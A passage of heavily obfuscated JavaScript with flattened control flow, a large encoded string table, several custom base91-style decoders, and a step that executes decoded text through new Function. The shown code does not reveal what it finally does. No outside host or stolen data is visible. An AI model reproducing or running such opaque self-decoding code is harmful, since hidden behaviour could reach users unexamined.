Oq1SdBx-0xc1:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0xf,eo4sJ3+=0x25,Oq1SdBx+=-0x164,XgZMqm+=0x1dd);break;case-0x3c:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xe8,-0xf4,0xb1],tVEP3Fe.aWkmAd=\";tjNLdPRhqMJTAFbYOmkUplGriB87?@HCu>so6Ie!af=([:gD/c9^x*EQ_yZ&0%.1#4~,z$2`K\\\")W}|5{vSwXV+n3]<\",tVEP3Fe.LHEmQRa=\"\"+(ZnXAWc||\"\"),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x17,eo4sJ3+=-0x13,Oq1SdBx+=-0x18d,XgZMqm+=0x26a);break;case 0xb1:case 0x72:case 0x74:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xa3,0x9,-0xa6],SiJUlWU.W69m9S=SiJUlWU.ruamk6,eo4sJ3+=0x168,Oq1SdBx+=-0x241);break;case 0x7:case-0xbf:uRe7yGR(SiJUlWU.tVEP3Fe.ST7tud=QR6oIuL[qwtIl3+0xad],SiJUlWU.tVEP3Fe.fGoCUSh=-QR6oIuL[qwtIl3+0xae]);for(SiJUlWU.tVEP3Fe.j3LpDr=QR6oIuL[qwtIl3+0xad];j3LpDr<VQJfqud;j3LpDr++){SiJUlWU.tVEP3Fe.e9hkKr=aWkmAd.indexOf(LHEmQRa[j3LpDr]);if(e9hkKr===-QR6oIuL[eo4sJ3+0x1d2])continue;if(fGoCUSh<QR6oIuL[Oq1SdBx+0xbd]){fGoCUSh=e9hkKr}else{uRe7yGR(fGoCUSh+=e9hkKr*QR6oIuL[0x13],BQA5gs|=fGoCUSh<<ST7tud,ST7tud+=(fGoCUSh&QR6oIuL[Oq1SdBx+0xd1])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[Oq1SdBx+0xd4]);do{uRe7yGR(h69v02V.push(BQA5gs&QR6oIuL[0x3]),BQA5gs>>=QR6oIuL[eo4sJ3+0x1d3],ST7tud-=QR6oIuL[0x2])}while(ST7tud>QR6oIuL[0xe]);fGoCUSh=-QR6oIuL[0x1]}}if(fGoCUSh>-QR6oIuL[0x1]){uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0xa4,Oq1SdBx+=0x15c);break}else{uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x69,eo4sJ3+=0x16e,Oq1SdBx+=0x15c,XgZMqm+=-0x341);break}case 0x7d:case SiJUlWU.tVEP3Fe.cBEwOU+0x27:case-0xe3:return UxSHx3Y=!0x0,suffxeb(h69v02V);case XgZMqm-0x205:uRe7yGR(SiJUlWU.tVEP3Fe.VQJfqud=LHEmQRa.length,SiJUlWU.tVEP3Fe.h69v02V=[],SiJUlWU.tVEP3Fe.BQA5gs=QR6oIuL[0x0],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,eo4sJ3+=-0x152,Oq1SdBx+=0x1c);break;default:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x420);break;case Oq1SdBx-0x264:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0x54,0x62,0x1b],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break;case 0x39:case 0x9c:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x55,eo4sJ3+=0x25,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break}}uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=eo4sJ3(-0x96,-0x6c,0xb4,0x12).next().value);if(UxSHx3Y){return qwtIl3}}function _1lQSzH(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=sMg8vS(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(ZnXAWc={},UxSHx3Y=yCRh5u([\"gfxbE\",\"U0`$o6<V9;#@H\",\"wb4!3/j#@cJ_5\",\"kbpU#yN[!\",\"4=>=uJ(\",\"Xj3zQ\",\"M=pUUx,&\",\"5/pUR\",\"v.4=T\",\"a|S+^23|rf<FkTcdubY=6y/T)SM\",\"9K6l^2D&\",\"XbSUM2_gn#P\",\"3bol\",\"k7S+Np;NowmhT@0\",\"*q}BOIAt\",\"_,(R^.7m5.WQ\\\"iTe4[?Ma.$\\\"/_uZ/`??weLd;yw56kxWIFsr|Zt\",\"FC#9n2Pmt_;|,ryso2~\\\"TDbAcqZmIA%sEFw?6,Q{:QOz8B!iE9IEu0lj.m2:t\",\"19e*L&??dM\",\"|#ILw%rhrUPG7gOeG#4h#5..j*/4Nc$IC=*^7!~_MO=4:iD!w9IHNv;\",\"0,D/(S>mKy+~0`smH,}BMc2?zy1^1b=elb2q5[]sEU2KZ$37.%%/@Kfj\",\"r2JC25Ak]#UA18yaL26W7sER0F67^N7OT.i`6{Zs~TrD6YMk\",\"}>j`R%Y^hMj0r8]aA.)h|\\\"\\\"!;mHzzoCrCbg7>Z`:g&kMt\",\"wD|2=$]_WZ0pyv>@v#XR?g;\",\"uqEKa,=s&#)C<i7?ePk?GWBozyj><i{!`J6\\\"S[w?ZUqP5I<fj*}BI0bRL\",\"&#0Le*Th[hw}c/c7h.mCz>At}F|ijvtO=%bP\",\"Am=CjDVspy?Rj6is#;\",\"v7.WM%;\",\"F6F^$D#GR\",\"9_I/&$B\\\"ZJIM2FhkO*0Ww[!o|ZV\\\"VLv>(\\\"r@qEU{\\\"%KxwI1@`6}RB\",\"3JU\\\"Y2di[p?r>6_71PZ}j+ba;pXb.$.OC_z^09|^aF\",\"N_C)LD7{fFuHposHzG3*>|Lf>.O#Z$T\",\"N4/h2o(j&J\",\"%H%^//7TdkH`3N/8Y*V7$&mh*1/\",\"Z2I73_oyx1H#z`k8~fI7UWr:xA`/<z{BN.pEPvti|m=NHFn?XKrP0}{yLq(%t\",\"obd\\\"0XPftTU9[L$k*2PEs!n_ST_{jc!k_2u@C!7j~&pWLYtr\",\"_Bu*asB@Y.rNeBjo);\",\"Z6eWf0:^$A\\\"C.$4@9q_9=S*mY.,}+i{!h=j\",\"4P0Emc]a}QO@ODRHIDN\",\"%,Sdo!svGAVm2FS>Yb*HFIVGZJ,}BI5B=#`K)DpvVkk`Av1GJ6rq8K=t\",\"NGHqX%QmKF>FLbEa6?*HL+/)JO@MxL\",\"=\\\"buc}|\\\"WQGMw$0?2,O*a0$TqMb)t\",\"p.$E66Tj\",\"`On7~%>jXq2&5j]G^PeLsZz?B#M,}vTI\\\"#ch\",\"oq:Rpw]t<ZZ}Uo]?},VcYEIrt4=Z327f3%\\\"C8Zs?TFKJ*6=ef\\\",d?\",\"v$g7)%6.YTy{GIzrQ!;*3g8?CmIE3N\",\"^Bf)aKptUkK:i`uO,,o\\\"v[r{{&;,9$t6+9c}k\",\"6G=}mcoj\",\"|>,BxXtAj&<~ENtr{#yhPzzafJXx%6g8B#yhwvX>cT\",\"r,!9Nxc@/.%.zL\",\"tbHK7sFyMFvmTb0s#;\",\"%H,}E5%TC&!K(`AU7>K*QyYhJ%Y`A&<l@#s`p!akmbfp}&&G8*b|5%.t\",\"bblR,%sgz*4K/&q\",\"QOHL;+8?DxG9jdfe,P;uvvwt\",\"JG<C@0|P#mv~Fd\",\",q./@05R_O0mpYCGb*0Rh>*^QU%t{bKBK,Sdq%_.Y4=ZgFiaU.M`99#?=F9\",\"<[}Bl_,TOqx^nj[8eD`90`VsgTeEKru6X9gPi\",\")%luGI0zhyFGaD#Of#)Cg9u_iUA5heKHx_O)lVJAD4uWBFR\",\"p?HW&y%rUqcZIit69UN\",\"t/Wx:}]?=QvxADS>FTN\",\">90M?{H_:QQ$k8TIC!<C6/atZUgzE$3l#6Sh\",\"EO@ECKUrc_|\\\"9F`kkt\",\"?*J}hDBhhORA=jV8L*n7D.~s[4s`Xbqe@&!*Y^qk^k0/Fdv!ZZj}5cwai#Z\",\"XH<h:,K)0ZM`UYRi7&\\\"}xQY^&hpSioq\",\"57gK0yQy{T:^Yg]aT,L\\\"j>|+<UT@}r.6;sU\\\"iwjmf%C>U2X>H&N\",\"~%H/p2;\",\"d2U}]_[zWQxp$AU8%F{PsZ~t\",\"2[WxZ>[k=F#Qzo<?cUm8e,Hk~*NqDbur&6]P]2Tj\",\"|9U\\\"B|(y|hN0x&A\",\"&#h|f$1TD45/Ko$iZOeqBK%TnAAYldy?+N]P@0!^gb3t_&z6X[xEVV;\",\"&>JC|Wix6yX}RB|B8ba),EZAayQ/x`h\",\"Q*7?Jzjhoqh))Zd=1>*^8!._o*&}tYhk%*9?2>v5P1`$=Il!.,`/MI!jR\",\"tC8?6!}ArA>\",\"`*4dus712A:/8c(Ik:N\",\"uTh|M\\\"GkdyU`;&(e<F>8;\\\"}tEU\",\"}#?Wb\\\"P@ZQ0^%zlaV9HL7*>+#_g%_DWeSD?W~>XT|QY5;\",\"g*eL>|1rx1Ksa`.??!0H^S<^mkju!8i7rt\",\"PLyC;D;@rO%/{bC6YPZ?t&tnjThN@0p8vF}R*QX!$AAGRI*7u6!qj:Aad\",\"VU%Ea)5A0hXm(NGa)6f`zzh^{_IO,ZbBZqo}I/xRS&b#3N\",\"<NhPE.dx{.:Z#r]7~>W?vI,:*yOOGFjGXNVHZ`lh]#F`jS@OIGj`TDat\",\"|$Gq32#?&JQ\",\"KU(\\\"7^oTPy~b!gPI;:Y@^9l1U1;j^Z;m76pM]gix2Ar5}vIm5>gq\",\"gH\\\"CEe{y0%5oU2HfpCiP]2@\\\"0x\\\"?4z`mG:mC;y]z$1y$Wb)By6t@}D=t5Q1tt\",\">Dj9^SER[%F)%I{><f:Re6_?Nkdg0oX7i=?H7V;\",\"U:}B$%uk)#eN>6p7p.V7QyMmqO9KTwiaR:%Ha),,jT){kFuH*,kMA\",\"QO3KlV3TJO9F8IHO/>;@W%HRDTe5QY;6n#!q\",\">D,?VubR*k*/Ey5BOt\",\"0NT\\\"GWAxVklOWN\",\"/_?MJ+qxay^HO&8fYb1*n|uR>ql#o8F\",\"cD9?3wGg]%4Q&b<s}%c9SIbRBZF5FS2k3F3KQ:OknUorbFfH]D)?Wwy\\\"fFQ\",\"Iql7,Dka4k4Z[L&spBeKGW_ag4*\",\"D>i)2\\\".g~&K/n$HO]NNdmz6km*JA*6+ag*xE6{LrJU<$bgv8]h|L+V;\",\"H>D*!*RRKU6EJjCG}9Ncq5;\",\"$U&M8KZ)W%eO$A@r16!/6ZHkt.V\\\"~SHOF/j?TWm^D4V$</yfF2[M\",\"_[+^&:,Pkq]_hbqIA:m9HZxA^1xpogTB}[l/,x;\",\"AmC/Eyss(Zvtt\",\"M,$W?KQ^RMRA?LrsHt\",\"H>R^X^^!b&&mjd.oZOk?5[_gK#!rvrpa8UU\\\"$5+^R\",\"x!k}pcY$DT8#qYX!^29?i\",\"!DX?4xqxYqkSt\",\"aBA\\\"Q9.GEy6WvohBA.W}7\",\"BbxHv%Fh3y6H3ZMBT:}2YWhy|h47y6T\",\"`QD8ncFod\",\"^PJCiI9km.:rJIqiU?Y@]I|:yU1pt\",\"b.6WoQ!jD_=Hej(B>&)??sQ:2AU>:AficD;9pVBj?%l%TgF\",\"fTE7zo*!,A\",\"uPR^#eQ!(Z&7Xs@o>>bWQ&;\",\"CBuh2>xGx:(ZYg\",\"|Bv9>\",\"icGrfdNN!Q~\",\">aJn**K=IS,60D\",\"0LU[5\",\"GbU}|vBj\",\"L?>GV*1@\",\"a<3[!z9*_%}\",\"zVjcFL^.@\",\"\\\"fyJ<;:h{\",\"qh2/>Sy6\",\"A+^Z<SbUB=\",\"*YGSStq6\",\"u$[f:a2](\",\"w7D)VL!p)\",\"3s8S)t@6\",\"$`<CIW^w|\",\"E33{PD7w\",\"DNJHGhD6\",\"v5|C7d<v@\",\"OJWHENC])\",\"xr[vqu!6\",\"jjjA1ilm(\",\"ZVtnFo+6\",\"03wvA4_6\",\"n4;CZP<6\",\"LvEvN*?w\",\"xajvb3o6\",\"eWpvb4zw\",\"hC;SbdJw\",\"~Nl`z0D6\",\"cNCZgP|6\",\"C`ng,L&6\",\"bN0feU2w\",\"t5VracBF(\",\"d,Svjr`6\",\"4=;r?8pd{\",\"=zF`[OCw\",\"Cdy?e*7w\",\"%]&/\",\"Q[>Q^LBh)\",\"^`On&d,6\",\"LzX|eQCw\",\"3)PZuXTw\",\"Lg^ZuLD6\",\"0N&m1tr6\",\"p)wf_ojw\",\"l(ov]u:~@\",\";dn|xy$]{\",\"u$@H\\\"o4e)\",\"@gjflc4p{\",\"WCIghUT7)\",\"9=sv>P46\",\"E,&HwWO6\",\"TY{0hUK6\",\"C(I@.2<6\",\"O(es2j_6\",\"#N/co5a~@\",\"$fO@UoFw\",\"(0{0}W7w\",\"uY:Ckmtw\",\":$CZqIBw\",\"ME*g+KO6\",\"!KGHEcX6\",\"^d}AzLi6\",\"dg1`ZP#w\",\"_J;JA_|6\",\"8WySD3,6\",\"Y)Snt*i6\",\"SVX/SHWw\",\"iW]`52V6\",\"G)NC3#7U{\",\"`gEvYi=R@\",\"iN^Hh*?w\",\"+WbsGQM|(\",\"p%3|AdaR)\",\"yY~`(cJw\",\"GdKQ(~ov@\",\"yWyJdi)7|\",\"J5iCcSX6\",\"0EO@iXfw\",\"7%?mhQQ6\",\"5=1C|2<6\",\"Z+wAbQU~)\",\"~8JuMi5z\",\"..9*rY/z\",\"kbB^*G9z\",\"l./Y$gWz\",\"\\\"(&LLG4\",\"W!m51<6p8mLCzP8\",\"S#3*i^oj\",\"WXXMECX<9CQ$Q+;mE\",\"(_~CZ}igT%]e`sbett\",\"xZ!q7nZ5|pk#dADert\",\"R:v*o|c@lY(/F0KT\",\"l_Y8TI5t\",\"*+6Nd]wA\",\"!ON?`0~A\",\"X,LVqvy\",\"FL24m7PY\",\"J\\\"_Mg*9Y\",\"2L?eX\",\"b0m];f.C\",\"DFOAwJoC\",\"E=l!1\",\"qWbnWRc]uy\",\"FFRb]/w$r\",\"bD:)q/8RC\",\"x9ebJR`V?\",\";or)1/L\",\"+o[AWV(xY.|45\",\"u/?0E`gR\",\"z%%Nvo%<]o\\\"@\\\"wDK/(d!Zsuk;a%z=#C;<pry6sI+][S.=#c`e^MA2pY{_0m6=#C;u~0H\",\"c:ArVW+H\",\"l%qO&e(@\",\"LoOkz9f@\",\"1E0CS]A\",\"JvS[CXFw\",\"Wx0b?I(w\",\"Sv7t1\",\"xb=ba6D\",\"CfxbE\",\"FV]e}^cV0Py`KE?gaI\\\"bt{lEL]8\",\"SGtN}^9>5n\",\"fG/0m6;hi1/_$X\",\".lxbJzkR\",\"5Eg4}}QR\",\"P1]oe*eR\",\"HXE0r\",\"r8ma4,kR\"],0xf));function nrkXnB(){var ZnXAWc=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(){return new Function(\"return this\")()}],UxSHx3Y,qwtIl3,eo4sJ3;uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=[]);try{uRe7yGR(UxSHx3Y=Object,qwtIl3[QR6oIuL[0x10]](\"\".__proto__.constructor.name))}catch(Oq1SdBx){}feFbJIR:for(eo4sJ3=QR6oIuL[0x0];eo4sJ3<ZnXAWc[QR6oIuL[0x4]];eo4sJ3++)try{var XgZMqm;UxSHx3Y=ZnXAWc[eo4sJ3]();for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[QR6oIuL[0x4]];XgZMqm++)if(typeof UxSHx3Y[qwtIl3[XgZMqm]]===QR6oIuL[0x5])continue feFbJIR;return UxSHx3Y}catch(Oq1SdBx){}return UxSHx3Y||this}uRe7yGR(qwtIl3=nrkXnB()||{},eo4sJ3=qwtIl3.TextDecoder,Oq1SdBx=qwtIl3.Uint8Array,XgZMqm=qwtIl3.Buffer,SiJUlWU=qwtIl3.String||String,LcPe2Ot=qwtIl3.Array||Array,FoQEUk6=function(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x11]]=new LcPe2Ot(QR6oIuL[0x21]),ZnXAWc[QR6oIuL[0x12]]=SiJUlWU[QR6oIuL[0xd]]||SiJUlWU.fromCharCode,ZnXAWc[QR6oIuL[0x7]]=[]);return TGEaYC1(function(...UxSHx3Y){uRe7yGR(UxSHx3Y[QR6oIuL[0x4]]=QR6oIuL[0x1],UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0x6],UxSHx3Y[-QR6oIuL[0xa]]=QR6oIuL[0x6],UxSHx3Y[QR6oIuL[0x9]]=UxSHx3Y[QR6oIuL[0x0]][QR6oIuL[0x4]],ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x4]]=QR6oIuL[0x0]);for(UxSHx3Y[QR6oIuL[0x8]]=QR6oIuL[0x0];UxSHx3Y[QR6oIuL[0x8]]<UxSHx3Y[QR6oIuL[0x9]];){uRe7yGR(UxSHx3Y[-QR6oIuL[0xa]]=UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++],UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x20]?UxSHx3Y[QR6oIuL[0x1]]=UxSHx3Y[-QR6oIuL[0xa]]:UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x2d]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0x1f)<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:UxSHx3Y[-QR6oIuL[0xa]]<=0xef?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0xf)<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:SiJUlWU[QR6oIuL[0xd]]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&QR6oIuL[0xe])<<0x12|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:(UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0xb],UxSHx3Y[QR6oIuL[0x8]]+=0x3),ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x10]](ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]||(ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]=ZnXAWc[QR6oIuL[0x12]](UxSHx3Y[QR6oIuL[0x1]]))))}return ZnXAWc[QR6oIuL[0x7]].join(\"\")})}());function suffxeb(ZnXAWc){return typeof eo4sJ3!==QR6oIuL[0x5]&&eo4sJ3?new eo4sJ3().decode(new Oq1SdBx(ZnXAWc)):typeof XgZMqm!==QR6oIuL[0x5]&&XgZMqm?XgZMqm.from(ZnXAWc).toString(\"utf-8\"):FoQEUk6(ZnXAWc)}w0Tq49h=xgEtGwu();function xgEtGwu(){var qwtIl3=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x0];function eo4sJ3(qwtIl3){var eo4sJ3=\"ADGIHgY;6bFj@9OBR|5#:[(wp0^K1Co%h7SL8*xfn,<r32/itX_de.&Uq$Z`mE{}QzvuV)~c!aPW4yJ=>]lMNTks+?\\\"\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=eo4sJ3(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}return new Function(Oq1SdBx(QR6oIuL[0x13]))()}],eo4sJ3,Oq1SdBx,XgZMqm;uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=[]);try{TGEaYC1(SiJUlWU);function SiJUlWU(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x11]]=\")30wLDWxY%9UFvbgOS]tJ#}ip5>u|7=e[Af2X$(ls:oaI&?~@/y;ZMrjk8K{BQVREq6P,<H!`1_ChndTG*^4\\\"mN.cz+\",qwtIl3[-QR6oIuL[0x18]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[-QR6oIuL[0x18]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[QR6oIuL[0x1b]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xc]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]);for(qwtIl3[QR6oIuL[0x8]]=QR6oIuL[0x0];qwtIl3[QR6oIuL[0x8]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[QR6oIuL[0x8]]++){qwtIl3[QR6oIuL[0x1a]]=qwtIl3[QR6oIuL[0x11]].indexOf(qwtIl3[-QR6oIuL[0x18]][qwtIl3[QR6oIuL[0x8]]]);if(qwtIl3[QR6oIuL[0x1a]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0xe]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0xe]]=qwtIl3[QR6oIuL[0x1a]]}else{uRe7yGR(qwtIl3[QR6oIuL[0xe]]+=qwtIl3[QR6oIuL[0x1a]]*QR6oIuL[0x13],qwtIl3[QR6oIuL[0x1b]]|=qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]],qwtIl3[QR6oIuL[0xc]]+=(qwtIl3[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[QR6oIuL[0x1b]]&QR6oIuL[0x3]),qwtIl3[QR6oIuL[0x1b]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0xc]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0xe]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[QR6oIuL[0x1b]]|qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function LcPe2Ot(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=SiJUlWU(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(eo4sJ3=Object,Oq1SdBx[LcPe2Ot(0x5c)](\"\"[LcPe2Ot(0x5d)][LcPe2Ot(0x5e)][LcPe2Ot(0x5f)]))}catch(FoQEUk6){}C2ID7m:for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[_1lQSzH(0x60)];XgZMqm++)try{var w0Tq49h;function yCRh5u(qwtIl3){var eo4sJ3=\"+!@;^bB9.gH)wJE?x%Cf>O5L#q1M\\\"I3[]FToQDv(<yNi{`Psm/}KR8S0Yh2tpae4=u7&:,~|zZ$_UGVW6*ldjrkcAXn\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function sMg8vS(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=yCRh5u(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}eo4sJ3=qwtIl3[XgZMqm]();for(w0Tq49h=QR6oIuL[0x0];w0Tq49h<Oq1SdBx[sMg8vS(0x61)];w0Tq49h++)if(typeof eo4sJ3[Oq1SdBx[w0Tq49h]]===sMg8vS(0x62))continue C2ID7m;return eo4sJ3}catch(FoQEUk6){}return eo4sJ3||this}function mnSaQkB(qwtIl3){var eo4sJ3,Oq1SdBx;function*XgZMqm(Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6={rracRH_:{}},yCRh5u){while(Oq1SdBx+SiJUlWU+LcPe2Ot!==0xcd)with(FoQEUk6.WKELoU||FoQEUk6)switch(Oq1SdBx+SiJUlWU+LcPe2Ot){case 0x3d:return ZnXAWc[NCiXdng]=(0x1,FoQEUk6.rracRH_.bNj8ewD)(UxSHx3Y[NCiXdng]);case FoQEUk6.rracRH_.ysKv7s+0x4e:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0x9,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x3,SiJUlWU+=-0x1d6,LcPe2Ot+=0xcb);break;case Oq1SdBx- -0x7e:uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push((yK8Y9k[QR6oIuL[0x1f]]|yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]])&QR6oIuL[Oq1SdBx+-0x1e]),FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=-0xb8);break;case Oq1SdBx-0xaf:case-0xf1:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=-0x79,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x1c,SiJUlWU+=0xe,LcPe2Ot+=-0x2c);break;case-0xa1:default:return ZnXAWc[NCiXdng];case 0x55:case-0x1f:case-0x53:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0xe,rracRH_.P9KYLn=function(...Oq1SdBx){return XgZMqm(0x1bc,-0x78,-0xbe,{rracRH_:FoQEUk6.rracRH_,fUH5dT8:{}},Oq1SdBx).next().value},rracRH_.bNj8ewD=function(...Oq1SdBx){return 